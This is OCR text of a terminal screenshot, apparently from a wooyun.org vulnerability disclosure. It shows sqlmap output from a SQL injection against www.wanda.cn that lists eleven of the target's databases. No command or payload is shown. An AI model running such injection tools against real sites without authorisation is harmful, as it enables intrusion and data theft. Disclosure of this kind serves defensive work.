 root@localhost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[13:11:13] [WARNING] something went wrong with full UNION technique (most probably because of limitatio
n on retrieved number of entries). Falling back to partial UNION technique
[13:11:13] [WARNING] the SQL query provided does not return any output
[13:11:13] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--n
o-cast' or switch '--hex'
[13:11:13] [INFO] fetching number of databases
[13:11:14] [WARNING] time-based comparison requires larger statistical model, please wait..............
..............
[13:11:21] [WARNING] it is very important not to stress the network adapter during usage of time-based
payloads to prevent potential errors
[13:11:22] [ERROR] unable to retrieve the number of databases
available databases [11]:
[*] JTKHTS
[*] ksfw
[*] ksfw_cms
[*] ksfw_report
[*] master
[*] model
[*] msdb
[*] tempdb
[*] wdcallcenter
[*] wdcallcenter_wx
[*] xiaoi_db
[13:11:26] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.wanda.cn'
[*] shutting down at 13:11:26
root@localhost:~#
www.wooyun.org